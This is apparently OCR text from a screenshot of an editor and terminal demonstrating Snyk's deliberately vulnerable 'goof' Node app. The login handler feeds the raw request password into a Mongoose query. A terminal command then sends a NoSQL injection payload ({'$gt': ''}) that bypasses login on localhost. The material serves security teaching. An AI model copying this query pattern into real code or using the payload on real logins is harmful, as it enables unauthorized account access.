 index.js 9+, M
mongoose-db.js
app.js 8, M
routes > index.js > loginHandler > exports.loginHandler > password
34 });
35 };
36
37 exports.loginHandler = (req, res, next) => {
38 if (!validator.isEmail(req.body.username)) {
39 console.log('not an email');
40 return res.status(401).send();
41 }
42
43 User.find({username: req.body.username, password: req.body.password }, (err, users) => {
44 if (users.length > 0) {
45 console.log('user is in')
46 return res.status(200).send();
47 } else {
48 console.log('incorrect login')
49 return res.status(401).send();
50 }
51 })
52
PROBLEMS 23 OUTPUT DEBUG CONSOLE TERMINAL COMMENTS
node
zsh
goof on master [!?] is v1.0.1 via v14.15.1
❯ echo '{"username":"admin@snyk.io", "password": {"$gt": ""}}' | http --json http://localhost:3001/login -v
POST /login HTTP/1.1
Accept: application/json, */*;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Length: 54
Content-Type: application/json
Host: localhost:3001
User-Agent: HTTPie/2.3.0
{
"password": {
"$gt": ""
},
"username": "admin@snyk.io"
}
1
3
1
master* 5 15 3 Liran 0 cSpell Ln 43, Col 67 Spaces: 2 UTF-8 LF JavaScript Snyk Vulnerability Scanner
snyk LIVE